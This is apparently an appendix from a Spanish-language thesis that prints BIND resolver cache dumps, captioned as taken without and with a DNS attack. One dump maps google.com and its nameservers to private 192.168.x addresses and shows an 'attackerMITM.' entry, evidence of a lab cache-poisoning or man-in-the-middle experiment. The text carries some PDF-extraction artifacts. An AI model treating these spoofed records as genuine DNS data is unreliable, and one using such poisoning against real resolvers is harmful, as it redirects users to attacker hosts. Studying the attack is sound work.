271 ; 192.52.178.30 [srtt 11] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
272 ; 2001:4860:4802:32::a [srtt 18] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
273 ; 2001:501:b1f9::30 [srtt 6] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
274 ; 192.203.230.10 [srtt 12] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
275 ; 192.228.79.201 [srtt 26] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
276 ; 2001:503:ba3e::2:30 [srtt 25] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
277 ; 192.112.36.4 [srtt 497032] [flags 00004000] [edns 1/2/2/2/2] [plain 0/0] [udpsize 512] [\
       ttl 1780]
278 ;
279 ; Bad cache
280 ;
281 ;
282 ; Start view _bind
283 ;
284 ;
285 ; Cache dump of view '_bind' (cache _bind)
286 ;
287 $DATE 20210217025609
288 ;
```

```
289 ; Address database dump
290 ;
291 ; [edns success/4096 timeout/1432 timeout/1232 timeout/512 timeout]
292 ; [plain success/timeout]
293 ;
294 ;
295 ; Unassociated entries
296 ;
297 ;
298 ; Bad cache
299 ;
300 ; Dump complete
```
Código E.2: Contenido de la memoria caché del servidor *RNS* (sin el ataque).

```
1 ;
2 ; Start view _default
3 ;
4 ;
5 ; Cache dump of view ' default' (cache default)
\overline{6}7 $DATE 20210217025113
8 ; authanswer
9 . 518300 IN NS a.root-servers.net.
10 518300 IN NS b.root-servers.net.
11 518300 IN NS c.root-servers.net.
12 518300 IN NS d.root-servers.net.
13 518300 IN NS e.root-servers.net.
14 518300 IN NS f.root-servers.net.
15 518300 IN NS g.root-servers.net.
16 518300 IN NS h.root-servers.net.
17 518300 IN NS i.root-servers.net.
18 518300 IN NS j.root-servers.net.
19 518300 IN NS k.root-servers.net.
20 518300 IN NS l.root-servers.net.
21 518300 IN NS m.root-servers.net.
22 ; authanswer
23 518300 RRSIG NS 8 0 518400 (
24 20210301210000 20210216200000 42351 .
25 fGwsdmT2dnFKF/If4nmZcihAY56bdyIFb2J5
26 xBvInr8MwNMDA5EAx0AojCzMQzmUHChVGaYB
27 OoqUflRyfY0eDOmK4es9ebRJ/KBcaSLiyX/d
28 E32V+sx9TISjS2jEWN4N5mtTdpM5pqs3VO8p
29 pisY9iUz3rki3QdLZiffXuyVvw7VhEOB20gZ
30 zbYwKxzEJmcHJZ0cppTMPkYS1Vsx3DxXR0ff
31 DxtN6gyjj2UDREYw7ejjFOVtKMt/7cORChJC
32 zQVS/U4yeZ2FRzFbzkxHdZAOc9sZDmosE6ag
33 NqZ1h50zp9dtPS8tfjlBRjICUwKwg9vKOQ3X
34 SKrO+UnbCxgBhEtzhg== )
35 ; glue
36 com. 172700 NS a.gtld-servers.net.
37 172700 NS b.gtld-servers.net.
38 172700 NS c.gtld-servers.net.
39 172700 NS d.gtld-servers.net.
40 172700 NS e.gtld-servers.net.
41 172700 NS f.gtld-servers.net.
42 172700 NS g.gtld-servers.net.
43 172700 NS h.gtld-servers.net.
44 172700 NS i.gtld-servers.net.
45 172700 NS j.gtld-servers.net.
46 172700 NS k.gtld-servers.net.
47 172700 NS l.gtld-servers.net.
48 172700 NS m.gtld-servers.net.
49 ; additional
50 86300 DS 30909 8 2 (
51 E2D3C916F6DEEAC73294E8268FB5885044A8
52 33FC5459588F4A9184CFC41A5766 )
53 ; additional
54 86300 RRSIG DS 8 1 86400 (
55 20210301210000 20210216200000 42351 .
```

```
56 lmPcV5HdnM2NErSeOL7EHM3KJYRmcYNoR/xF
57 /3OAgyqHpAT4KC2d6DC44h0vDa3gInah/Owe
58 pS2/Yj14Sp0rN+rvx5zD+P/SKQu1raqodOSz
59 pGmKroSNmbfBqTIjgA6znZxkDVKhztVDhWT1
60 5pTzkUsPTmxX18LImmL46vIh2KYSPX/mbjw1
61 W5j2cCZC8JvfSAw/jWweV19Al1yVSPQGwtZi
62 kyW25SCuiU6hLvX2VdvG+NL0kH/ajdG/+flP
63 QfgGzlzw+A14u5pnKErLDNd3SaMnqo7c8qzZ
64 oaoH7CIg8VyAA8j9QuwSPjYOe6RJa7PMeLt+
65 4HWxUUKoKrM6IzOTSg== )
66 ; authauthority
67 google.com. 259100 NS ns1.google.com.
68 259100 NS ns2.google.com.
69 259100 NS ns3.google.com.
70 259100 NS ns4.google.com.
71 ; authanswer
72 259100 A 192.168.20.5
73 ; additional
74 ns1.google.com. 259100 A 192.168.30.5
75 ; additional
76 ns2.google.com. 259100 A 192.168.30.10
77 ; additional
78 ns3.google.com. 259100 A 192.168.30.15
79 ; additional
80 ns4.google.com. 259100 A 192.168.30.20
81 ; glue
82 a.gtld-servers.net. 172700 A 192.5.6.30
83 ; glue
84 172700 AAAA 2001:503:a83e::2:30
85 ; glue
86 b.gtld-servers.net. 172700 A 192.33.14.30
87 ; glue
88 172700 AAAA 2001:503:231d::2:30
89 ; glue
90 c.gtld-servers.net. 172700 A 192.26.92.30
91 ; glue
92 172700 AAAA 2001:503:83eb::30
93 ; glue
94 d.gtld-servers.net. 172700 A 192.31.80.30
95 ; glue
96 172700 AAAA 2001:500:856e::30
97 ; glue
98 e.gtld-servers.net. 172700 A 192.12.94.30
99 ; glue
100 172700 AAAA 2001:502:1ca1::30
101 ; glue
102 f.gtld-servers.net. 172700 A 192.35.51.30
103 ; glue
104 172700 AAAA 2001:503:d414::30
105 ; glue
106 g.gtld-servers.net. 172700 A 192.42.93.30
107 ; glue
108 172700 AAAA 2001:503:eea3::30
109 ; glue
110 h.gtld-servers.net. 172700 A 192.54.112.30
\begin{array}{c} 111 \\ 112 \end{array} ; glue
       112 172700 AAAA 2001:502:8cc::30
113 ; glue
114 i.gtld-servers.net. 172700 A 192.43.172.30
115 ; glue
116 172700 AAAA 2001:503:39c1::30
117 ; glue
118 j.gtld-servers.net. 172700 A 192.48.79.30
119 ; glue
120 172700 AAAA 2001:502:7094::30
121 ; glue
122 k.gtld-servers.net. 172700 A 192.52.178.30
123 ; glue
124 172700 AAAA 2001:503:d2d::30
125 ; glue
126 l.gtld-servers.net. 172700 A 192.41.162.30
```
```
127 ; glue
128 172700 AAAA 2001:500:d937::30
129 ; glue
130 m.gtld-servers.net. 172700 A 192.55.83.30
131 ; glue
132 172700 AAAA 2001:501:b1f9::30
133 ; additional
134 a.root-servers.net. 604700 A 198.41.0.4
135 ; additional
136 604700 AAAA 2001:503:ba3e::2:30
137 ; additional
138 b.root-servers.net. 604700 A 199.9.14.201
139 ; additional
140 604700 AAAA 2001:500:200::b
141 ; additional
142 c.root-servers.net. 604700 A 192.33.4.12
143 ; additional
144 604700 AAAA 2001:500:2::c
145 ; additional
146 d.root-servers.net. 604700 A 199.7.91.13
147 ; additional
148 604700 AAAA 2001:500:2d::d
149 ; additional
150 e.root-servers.net. 604700 A 192.203.230.10
151 ; additional
152 604700 AAAA 2001:500:a8::e
153 ; additional
154 f.root-servers.net. 604700 A 192.5.5.241
155 ; additional
156 604700 AAAA 2001:500:2f::f
157 ; additional
158 g.root-servers.net. 604700 A 192.112.36.4
159 ; additional
160 604700 AAAA 2001:500:12::d0d
161 ; additional
162 h.root-servers.net. 604700 A 198.97.190.53
163 ; additional
164 604700 AAAA 2001:500:1::53
165 ; additional
166 i.root-servers.net. 604700 A 192.36.148.17
167 ; additional
168 604700 AAAA 2001:7fe::53
169 ; additional
170 j.root-servers.net. 604700 A 192.58.128.30
171 ; additional
172 604700 AAAA 2001:503:c27::2:30
173 ; additional
174 k.root-servers.net. 604700 A 193.0.14.129
175 ; additional
176 604700 AAAA 2001:7fd::1
177 ; additional
178 l.root-servers.net. 604700 A 199.7.83.42
179 ; additional
180 604700 AAAA 2001:500:9f::42
181 ; additional
182 m.root-servers.net. 604700 A 202.12.27.33
183 ; additional
184 604700 AAAA 2001:dc3::35
185 ;
186 ; Address database dump
187 ;
188 ; [edns success/4096 timeout/1432 timeout/1232 timeout/512 timeout]
189 ; [plain success/timeout]
190 ;
191 ;
192 ; Unassociated entries
193 ;
194 ; 2001:503:39c1::30 [srtt 11] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700]
195 ; 192.5.5.241 [srtt 15] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700]
196 ; 2001:500:d937::30 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700]
197 ; 192.33.4.12 [srtt 10] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700]
```
 ; 192.36.148.17 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:dc3::35 [srtt 10] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 193.0.14.129 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:500:1::53 [srtt 6] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:500:2d::d [srtt 4] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.33.14.30 [srtt 15660] [flags 00000008] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [ttl\ 1700] ; 199.7.91.13 [srtt 19] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:7fd::1 [srtt 12] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:503:d414::30 [srtt 29] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:503:d2d::30 [srtt 18] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:503:a83e::2:30 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 199.7.83.42 [srtt 22] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:500:84::b [srtt 5] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:503:c27::2:30 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 198.41.0.4 [srtt 24] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.48.79.30 [srtt 6] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:503:231d::2:30 [srtt 4] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.5.6.30 [srtt 9] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:502:8cc::30 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.42.93.30 [srtt 7] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 198.97.190.53 [srtt 5] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.31.80.30 [srtt 9] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:7fe::53 [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:503:83eb::30 [srtt 11] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:500:856e::30 [srtt 17] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.55.83.30 [srtt 17] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:500:2f::f [srtt 7] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.35.51.30 [srtt 14] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:500:3::42 [srtt 8] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:500:2::c [srtt 2] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 202.12.27.33 [srtt 26] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.41.162.30 [srtt 7] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.54.112.30 [srtt 18] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.43.172.30 [srtt 19] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.58.128.30 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:503:eea3::30 [srtt 15] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.26.92.30 [srtt 31] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:502:7094::30 [srtt 15800] [flags 00000000] [edns 0/1/1/1/1] [plain 0/0] [ttl 1700] ; 2001:502:1ca1::30 [srtt 11] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.12.94.30 [srtt 28] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.52.178.30 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:501:b1f9::30 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.203.230.10 [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.228.79.201 [srtt 6] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 2001:503:ba3e::2:30 [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1700] ; 192.112.36.4 [srtt 133849] [flags 00004000] [edns 2/0/0/0/0] [plain 0/0] [udpsize 512] [\ ttl 1700] ; ; Bad cache ; ; ; Start view \_bind ; ; ; Cache dump of view '\_bind' (cache \_bind) ; \$DATE 20210217025113 ; ; Address database dump ; ; [edns success/4096 timeout/1432 timeout/1232 timeout/512 timeout] ; [plain success/timeout] ; ; ; Unassociated entries ; ; ; Bad cache ; ; Dump complete

Código E.3: Contenido de la memoria caché del servidor *RNS* (con el ataque).

```
1 ;
2 ; Start view _default
3 ;
4 ;
5 ; Cache dump of view '_default' (cache _default)
6 ;
7 $DATE 20201022052956
8 ; authanswer
9 . 515994 IN NS a.root-servers.net.
10 515994 IN NS b.root-servers.net.
11 515994 IN NS c.root-servers.net.
12 515994 IN NS d.root-servers.net.
13 515994 IN NS e.root-servers.net.
14 515994 IN NS f.root-servers.net.
15 515994 IN NS g.root-servers.net.
16 515994 IN NS h.root-servers.net.
17 515994 IN NS i.root-servers.net.
18 515994 IN NS j.root-servers.net.
19 515994 IN NS k.root-servers.net.
20 515994 IN NS l.root-servers.net.
21 515994 IN NS m.root-servers.net.
22 ; authanswer
23 517235 RRSIG NS 8 0 518400 (
24 20201103200000 20201021190000 26116 .
25 ap38cnxVusiaJEpfb1f1JKqdlBad9KrKlgGe
26 4lK3QcCsnu2h3KvFeLQgnQic5AxU/yXK+kXt
27 oUFK1IbiupXwuezIaDuHJk6YzT++xJye62CJ
28 HqcJMPDq5O1CjhlbWbO0QiAjM9KcRVsHNQgf
29 rQzxS05Ea/jJ4SRovcScXbIJDg6SJmabqGl0
30 oDLvfsD2NRcpVI5WMb8LGXkY8bYUIFSL9AE0
31 qFL+t235XuJElyYdi+8SPqQFM27d5pwxdOkO
32 NWA6Qjg7ao9nOsseigkEZWJi7rDaoAD0tHLf
33 kARgU+x6ozTpFXCKwtuGayvta04H/0628SNV
34 SKtosdyuxgYLGipkpQ== )
35 ; glue
36 in-addr.arpa. 171085 NS a.in-addr-servers.arpa.
37 171085 NS b.in-addr-servers.arpa.
38 171085 NS c.in-addr-servers.arpa.
39 171085 NS d.in-addr-servers.arpa.
40 171085 NS e.in-addr-servers.arpa.
41 171085 NS f.in-addr-servers.arpa.
42 ; additional
43 84685 DS 47054 8 2 (
44 5CAFCCEC201D1933B4C9F6A9C8F51E51F3B3
45 9979058AC21B8DF1B1F281CBC6F2 )
46 84685 DS 53696 8 2 (
47 13E5501C56B20394DA921B51412D48B7089C
48 5EB6957A7C58553C4D4D424F04DF )
49 84685 DS 63982 8 2 (
50 AAF4FB5D213EF25AE44679032EBE3514C487
51 D7ABD99D7F5FEC3383D030733C73 )
52 ; additional
53 84685 RRSIG DS 8 2 86400 (
54 20201104000000 20201021230000 4825 arpa.
55 UKOIOIBCr1PArtBPHEf8AzTn2qrIWGJpKiA3
56 88UTHOdRDNMvwpd59F0vo2NyzL5NpNA5Vhtd
57 fKiMmmpyequqfc0MDKACLIAsmAT4YpdyKGMf
58 ztbA33ju2BNJ/DqISgDfXtZzN/0IaM5bTu9z
59 I2ObkEStXPEhdx5Rucqj+ycY9Q1KHx9Cxm01
60 z7rbo1AhoIU76u5Xbb7Gg1OpaGA2mluFth2K
61 HHXgHlw6nq7XhKeYkNYs2uM2tVva2rhItZFT
62 fJ50NZtg5rBMoVSGx/C8MYCRwTRYO7garJX7
63 Mzx2ill6wfDjmAioOCGw9ty263g1ApSdaFmi
64 suqcPtE0+eGMVuCFkQ== )
65 ; glue
66 216.in-addr.arpa. 84685 NS r.arin.net.
67 84685 NS u.arin.net.
```
 84685 NS x.arin.net. 84685 NS y.arin.net. 84685 NS z.arin.net. 84685 NS arin.authdns.ripe.net. ; additional 84685 DS 53556 5 1 ( 63384814A67B0070DC5D671F9B0F22663D36 FDB0 ) ; additional 84685 RRSIG DS 8 3 86400 ( 20201101013216 20201010180003 49608 in-addr.arpa. g7+qPogqSwTSWADJubODS7fizztfloiycf0j ixVni0pXpQaw0etK6XHF6TkWV4onE6LrDNMD Cr2mmrCTRkKOqnyoHUDYR0Piw8WiqQl4zBtQ 3I4qs1dTrug7SmP4i4D461NlDg2q3Bjan41o RdzL9FW2GUsc/qDcEvBOgqlFa6E= ) ; glue 217.58.216.in-addr.arpa. 84685 NS ns1.google.com. 84685 NS ns2.google.com. 84685 NS ns3.google.com. 84685 NS ns4.google.com. ; additional 9085 NSEC 218.58.216.in-addr.arpa. NS RRSIG NSEC ; additional 9085 RRSIG NSEC 5 5 10800 ( 20201105043148 20201022033148 12376 216.in-addr.arpa. dmC3Arnqn33k4RvXi804mZSkKAMZiC1txMVn O1sHAv+0EgNcWaVtHV3uoxXeDErvWGJGzGjF 4WdNzSaP30nM2GTbgsfrPieCWV/jYdOKbOvn 97 Ni2sLQ//DaQvKkhInLt9QtVMZw/bbdxccTDy gTtNpEhzk8c2+Y5K9pB6kU3LgBA= ) ; authanswer 14.217.58.216.in-addr.arpa. 84685 PTR den03s09-in-f14.1e100.net. 84685 PTR qro02s15-in-f14.1e100.net. ; glue a.in-addr-servers.arpa. 171085 A 199.180.182.53 ; glue 171085 AAAA 2620:37:e000::53 ; glue b.in-addr-servers.arpa. 171085 A 199.253.183.183 ; glue 171085 AAAA 2001:500:87::87 ; glue c.in-addr-servers.arpa. 171085 A 196.216.169.10 ; glue 171085 AAAA 2001:43f8:110::10 ; glue d.in-addr-servers.arpa. 171085 A 200.10.60.53 ; glue 171085 AAAA 2001:13c7:7010::53 ; glue e.in-addr-servers.arpa. 171085 A 203.119.86.101 ; glue 121 171085 AAAA 2001:dd8:6::101 ; glue f.in-addr-servers.arpa. 171085 A 193.0.9.1 ; glue 171085 AAAA 2001:67c:e0::1 ; answer attackerMITM. 9635 \-ANY ;-\$NXDOMAIN ; . SOA a.root-servers.net. nstld.verisign-grs.com. 2020102102 1800 900 604800 86400 ; . RRSIG SOA ... 130 ; . RRSIG NSEC ... 131 ; . NSEC aaa. NS SOA RRSIG NSEC DNSKEY 132 ; athleta. RRSIG NSEC ... 133 ; athleta. NSEC attorney. NS DS RRSIG NSEC ; glue 135 br. 171085 NS a.dns.br. 136 171085 NS b.dns.br. 137 171085 NS c.dns.br. 138 171085 NS d.dns.br.

```
139 171085 NS e.dns.br.
140 171085 NS f.dns.br.
141 ; additional
142 84685 DS 2471 13 2 (
143 5E4F35998B8F909557FA119C4CBFDCA2D660
144 A26F069EF006B403758A07D1A2E4 )
145 ; additional
146 84685 RRSIG DS 8 1 86400 (
147 20201103200000 20201021190000 26116 .
148 Kf8KYOwY6G4VyTlBWEzKBMhMd3kmzmzjZxdw
149 kENElqILJllOnACBaJhT75iOUPxmYLUQyuj1
150 sThnwrYOfCCz2Lxj8hWMHSgcUE39uyaDxhY7
151 EQ0/S78+hxlsiA+sz9WQwmK+jjRlPdKu2NlI
152 0MS83euqpg+H+veA7nv1tLhAc07ZQCJF/pW6
153 nXiysSgTUJHRkDpbwOAuwCUNZimEXDYahi8R
154 06fGn4LVUbKwAO7xn4FhrRLRUwUePnTNntZr
155 jNQpC9FhA2ZkHGR+ivgIa2JDBB5q5ytglsEU
156 1JT+m0c5mRKBOj3c3gFZOAnc3ACXsMJh8roT
157 Q41H+TnXYcpp3hSD3w== )
158 ; glue
159 a.dns.br. 171085 A 200.219.148.10
160 ; glue
161 171085 AAAA 2001:12f8:6::10
162 ; glue
163 b.dns.br. 171085 A 200.189.41.10
164 ; glue
165 171085 AAAA 2001:12f8:8::10
166 ; glue
167 c.dns.br. 171085 A 200.192.233.10
168 ; glue
169 171085 AAAA 2001:12f8:a::10
170 ; glue
171 d.dns.br. 171085 A 200.219.154.10
172 ; glue
173 171085 AAAA 2001:12f8:4::10
174 ; glue
175 e.dns.br. 171085 A 200.229.248.10
176 ; glue
177 171085 AAAA 2001:12f8:2::10
178 ; glue
179 f.dns.br. 171085 A 200.219.159.10
180 ; glue
181 171085 AAAA 2001:12f8:c::10
182 ; authanswer
183 ns.dns.br. 171085 A 200.160.0.5
184 ; authanswer
185 171085 RRSIG A 13 3 172800 (
186 20201114215713 20200905210114 38185 dns.br.
187 T6is++K7QHfpwHIwPbColXMc7Jc0W6O5FYK3
188 KkZ7rQat7HqdmNYKc/6ge/YIrI+vu7cesbBH
189 NdTvfZ4XVQNmuw==190 ; authanswer
191 171085 AAAA 2001:12ff:0:a20::5
192 ; authanswer
193 171085 RRSIG AAAA 13 3 172800 (
194 20201114215713 20200905210114 38185 dns.br.
195 MvbWthMa8QZuHH0Q+8tg5podU0jVcVo31AOr
196 YWDWjA7O3eIJTrbDRQ7P6N0d3ozWbiDQZJoj
197 hjBaAolWQtHHVg== )
198 ; authanswer
199 ns2.dns.br. 171085 A 200.192.232.53
200 ; authanswer
201 171085 RRSIG A 13 3 172800 (
202 20201114220242 20200905215339 38185 dns.br.
203 K1Gv88N0KFqE6RFb8MpCCaZS3HMKKoMahcKX
204 FqNCHZkFxmv9ifgu/Ggm3zhVEfj1bTj4O2YO
205 7hP3EacM+25oGA== )
206 ; authanswer
207 171085 AAAA 2001:12f8:b:1::53
208 ; authanswer
209 171085 RRSIG AAAA 13 3 172800 (
```
20201214235437 20201005232119 38185 dns.br. 210 HslMH6XjwDD1XamjBYkQ5RA3qJFmgZAE1b6J 211 yg4dqPD00dT/ZOPV5HVK3Baulwxxh013QqH+ 212  $uSMR65FJ31i9Uw==$  )  $212$ 214 ; glue 215 cl1-tld.d-zone.ca. 171085 A 185.159.197.56 216 ; glue 171085 AAAA 2620:10a:80aa::56  $217$ 218 ; glue 219 cl2-tld.d-zone.ca. 171085 A 185.159.198.56 220 ; glue  $221\,$ 171085 AAAA 2620:10a:80ab::56  $222$ ; glue 171085 NS a.nic.cl.  $223 \text{ cl.}$ 171085 NS b.nic.cl.  $994$ 225 171085 NS c.nic.cl. 171085 NS cl1.dnsnode.net. 226 227 171085 NS cl-ns.anycast.pch.net. 171085 NS cl1-tld.d-zone.ca.<br>171085 NS cl2-tld.d-zone.ca. 228  $220$ 230 ; additional 84685 DS 21199 8 2 ( 2.31 7D756DFFAB6D3CD9C786FF5C659954C22944  $222$ FAEF9433EEE26F1D84EB5370B394) 233 234 ; additional 84685 RRSIG DS 8 1 86400 ( 235 20201103200000 20201021190000 26116 . 236 um51UpF+LsR20+YR0zlqDfTLxflmLo9mDA0r  $0.27$ 238 oBNFto+jN8K5UpaPoSVnQ/NnXutPxfrw8kyA vH+10oRW7bRZR0fQ5/0lJh40j+n4auY/8G6I 239  $240$ oiP1TD6OHu/OAuuD2iTaszvGjZw/Hxa+0xJS p5cisa3cMsPv8tkEMxJfgkO3vA+pIdd+PO5d 241 y/KfVJ3f6SeUAUVOMYDStBq3SxaweA4Euk+b 242 DjxdT4RoGH9Fmcs6pbt4J1IJReitmP2x3+Wy 243 TKHM0hruM3AEWvsv179hLq3u00WK134s8BcJ 244 bKjBUOvqUjRU/uXM4TO1ElG0/UU/jn3T8WW6  $945$ 3p/hrGpN+Pt6tVgPpQ == ) 246 247 ; glue 248 a.nic.cl. 171085 A 190.124.27.10 249 ; glue  $250$ 171085 AAAA 2001:1398:121:0:190:124:27:10  $251$ ; glue 252 b.nic.cl. 171085 A 200.7.4.7 253 ; glue 171085 AAAA 2001:1398:274:0:200:7:4:7 254 255 ; glue 171085 A 200.16.112.16 256 c.nic.cl. 257 ; authanswer 258 ssdns-tld.nic.cl. 41485 A 200.7.5.14 259 ; authanswer 41485 RRSIG A 13 3 43200 ( 260 20201102122809 20201019182800 57135 nic.cl. 261 JdNcYxSH9caXxWvPomO1YMfMUFYwOhZi/9fN 262 Rkv/qHRBD1+LeKIF8kkQMzkEk5I1m7rLha5s 263  $264$ M+P+BeFq6qugLg== ) 265 ; authanswer 41485 AAAA 2001:1398:276:0:200:7:5:14 266 267 ; authanswer 41485 RRSIG AAAA 13 3 43200 ( 268 20201103011637 20201020082819 57135 nic.cl. 269 mN21SnDq62yJlt0ksYcMmpc+ZVuK70LhdKhI 270 DqF1T1ZKN49CKr/EaNa8IlMTlljo399H7Z3r 271 272 HOrIgnj09L69og == ) 273 ; glue 170395 NS a.gtld-servers.net. 274 COM. 170395 NS b.gtld-servers.net.  $275$ 276 170395 NS c.gtld-servers.net. 170395 NS d.gtld-servers.net. 277 278 170395 NS e.gtld-servers.net. 170395 NS f.gtld-servers.net.<br>170395 NS g.gtld-servers.net. 279  $280$ 

```
281 170395 NS h.gtld-servers.net.
282 170395 NS i.gtld-servers.net.
283 170395 NS j.gtld-servers.net.
284 170395 NS k.gtld-servers.net.
285 170395 NS l.gtld-servers.net.
286 170395 NS m.gtld-servers.net.
287 ; additional
288 83995 DS 30909 8 2 (
289 E2D3C916F6DEEAC73294E8268FB5885044A8
290 33FC5459588F4A9184CFC41A5766 )
291 ; additional
292 83995 RRSIG DS 8 1 86400 (
293 20201103200000 20201021190000 26116 .
294 Jh6WiattTfm43CaRNwvB1gWkQoaiROR8oZdk
295 YLnV+qqoRmh3JScd7FC8X4crar+UfLbr0dp8
296 PWI9TF6/o3WUNeXvc2WYJl5uk9AWqLJ1s9FQ
297 PkUpDuuNEvSTOeemrsiDgTl1v7/Q6urVIobI
298 L+a/sNRBfKEukfOUFUKD7AEjs3OpXWmvWd59
299 zwIZlvtLljqSmGv6QEK5plnylStn2mxFgWdM
300 IP3BKeWdkpXC4nI4rjAMGm+8RvmpXmUH6sjq
301 UK/3FXQ/H8U5jDm7MQlPa4XwmlkjSLEyB2iu
302 2lOuhWr6DtDcu6JOD129B5H0AdsJ1pmidwm5
303 RO3DjUpsNvtq3XbivQ== )
304 ; glue
305 bitnames.com. 170396 NS ns1.eu.bitnames.com.
306 170396 NS ns1.us.bitnames.com.
307 170396 NS ns2.eu.bitnames.com.
308 170396 NS ns2.us.bitnames.com.
309 170396 NS ns3.us.bitnames.com.
310 ; authanswer
311 ns1.eu.bitnames.com. 170396 A 165.227.133.206
312 ; authanswer
313 170396 AAAA 2a03:b0c0:3:d0::c0:4001
314 ; authanswer
315 ns2.eu.bitnames.com. 170396 A 188.166.56.96
316 ; authanswer
317 170396 AAAA 2a03:b0c0:2:d0::20:1001
318 ; authanswer
319 ns1.us.bitnames.com. 170396 A 178.128.191.122
320 ; authanswer
321 170396 AAAA 2604:a880:2:d0::1ce8:7001
322 ; authanswer
323 ns2.us.bitnames.com. 170396 A 107.170.182.174
324 ; authanswer
325 ns3.us.bitnames.com. 170396 A 136.144.52.122
326 ; authanswer
327 170396 AAAA 2604:1380:3000:8800::1
328 ; glue
329 google.com. 170413 NS ns1.google.com.
330 170413 NS ns2.google.com.
331 170413 NS ns3.google.com.
332 170413 NS ns4.google.com.
333 ; authanswer
334 53 A 216.58.217.14
335 ; glue
336 ns1.google.com. 170413 A 216.239.32.10
337 ; glue
338 170413 AAAA 2001:4860:4802:32::a
339 ; glue
340 ns2.google.com. 170413 A 216.239.34.10
341 ; glue
342 170413 AAAA 2001:4860:4802:34::a
343 ; glue
344 ns3.google.com. 170413 A 216.239.36.10
345 ; glue
346 170413 AAAA 2001:4860:4802:36::a
347 ; glue
348 ns4.google.com. 170413 A 216.239.38.10
349 ; glue
350 170413 AAAA 2001:4860:4802:38::a
351 ; glue
```

```
352 edu. 170394 NS a.edu-servers.net.
353 170394 NS b.edu-servers.net.
354 170394 NS c.edu-servers.net.
355 170394 NS d.edu-servers.net.
356 170394 NS e.edu-servers.net.
357 170394 NS f.edu-servers.net.
358 170394 NS g.edu-servers.net.
359 170394 NS h.edu-servers.net.
360 170394 NS i.edu-servers.net.
361 170394 NS j.edu-servers.net.
362 170394 NS k.edu-servers.net.
363 170394 NS l.edu-servers.net.
364 170394 NS m.edu-servers.net.
365 ; additional
366 83994 DS 28065 8 2 (
367 4172496CDE85534E51129040355BD04B1FCF
368 EBAE996DFDDE652006F6F8B2CE76 )
369 ; additional
370 83994 RRSIG DS 8 1 86400 (
371 20201103200000 20201021190000 26116 .
372 zxV3ZFn/kGoHO8Pujo0NwDTM+S4Dd+Lbc1RK
